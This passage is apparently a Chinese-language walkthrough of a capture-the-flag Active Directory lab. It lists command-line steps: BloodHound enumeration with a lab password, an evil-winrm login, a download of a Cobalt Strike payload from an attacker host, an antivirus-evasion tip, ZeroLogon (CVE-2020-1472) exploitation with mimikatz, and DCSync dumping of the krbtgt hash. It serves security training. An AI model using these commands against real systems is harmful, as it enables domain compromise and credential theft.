命令:python3 /home/kali/Desktop/AD/BloodHound.py-master/bloodhound.py -u tushikikatomo -p finance1 -d megacorp.local -ns 10.129.60.105 -c DcOnly



TUSHIKIKATOMO@MEGACORP.LOCAL属于REMOTE MANAGEMENT USERS@MEGACORP.LOCAL可以

进行使用winrm进行远程登录



远程登录组拥有3个账号分别是

TUSHIKIKATOMO@MEGACORP.LOCAL

SBAUER@MEGACORP.LOCAL

JORDEN@MEGACORP.LOCAL



分析发现SBAUER@MEGACORP.LOCAL用户具有对JORDEN@MEGACORP.LOCAL进行

GenericWrite的权限,JORDEN@MEGACORP.LOCAL位于SERVER OPERATORS@MEGACORP.LOCAL组中,

SERVER OPERATORS@MEGACORP.LOCAL组:

该组仅存在于域控制器上的内置组。默认情况下,该组没有成员。

服务器操作员可以交互式登录到服务器;创建和删除网络共享;

启动和停止服务;备份和恢复文件;格式化电脑硬盘;并关闭计算机。

拿下JORDEN用户后可以启动恶意服务上线System权限。



域管只有administrator域账号

利用思路:使用TUSHIKIKATOMO账号进行winrm登录后寻找域管凭据以及SBAUER账号凭据,如果拿到域管凭据可以直接拿到域控System权限,如果拿到SBAUER域账号权限,可以进行GenericWrite权限对JORDEN账号进行权限滥用,通过JORDEN账号的SERVER OPERATORS组权限滥用拿到System权限。



上线CS

evil-winrm -i 10.129.60.105 -u tushikikatomo -p finance1

wget http://10.10.16.19/ATL_CS.exe -OutFile ATL_CS.exe

需要注意的是CS需要做下免杀不然会被杀秒掉。

使用ZeroLogon CVE-2020-1472获得System权限

步骤:

1.拿到域控的机器账号

2.使用1472利用攻击重置域控机器账号为空

3.利用机器账号进行Dcsync操作

利用:1.如果拿到域控的机器账号(1)拿到域控机器账号有两种方式一种是通过bloodhound即ldap查询的方式找到域控机器账号,通过DOMAIN CONTROLLERS组找到域控的机器账号。



(2)这里靶场的环境比较特殊因为我们通过之前的sql注入方式拿到了远程登录组中的账号可以直接输入,hostname进行查询。



2.ZeroLogon CVE-2020-1472利用这里我们已经上线到CS了,这域环境太小了只有一台域控机器不过不耽误咱们使用cs的内置mimikatz模块

检查是否可以进行1472利用。

命令:

mimikatz lsadump::zerologon /target:10.129.60.105 /account:MULTIMASTER$ /poc

target:域控IP

account:机器账号(机器账号是带有$)

/poc:进行利用检查



利用命令:

mimikatz lsadump::zerologon /target:10.129.60.105 /account:MULTIMASTER$ /exploit



只要在同一个网段就可以进行ZeroLogon CVE-2020-1472利用这里介绍一个其他工具

下载工具:https://github.com/SecuraBV/CVE-2020-1472

命令:python3 zerologon_tester.py MULTIMASTER 10.129.60.105

可能会比较慢需要耐心等待下。

域控机器账号重置成功,下面进行Dcsync操作。



3.Dcsync的方式有很多种我下面介绍使用mimikatz和impacket方式





impacket方式:impacket下的examples目录中的secretsdump.py工具命令:python3 secretsdump.py 'MULTIMASTER$@10.129.60.105' -no-pass



mimikatz进行Dcsync导出krbtgt hash命令:

mimikatz lsadump::dcsync /dc:MULTIMASTER.MEGACORP.LOCAL /authuser:MULTIMASTER$ /authdomain:MEGACORP.LOCAL /authpassword:"" /domain:MEGACORP.LOCAL /authntlm /user:krbtgt

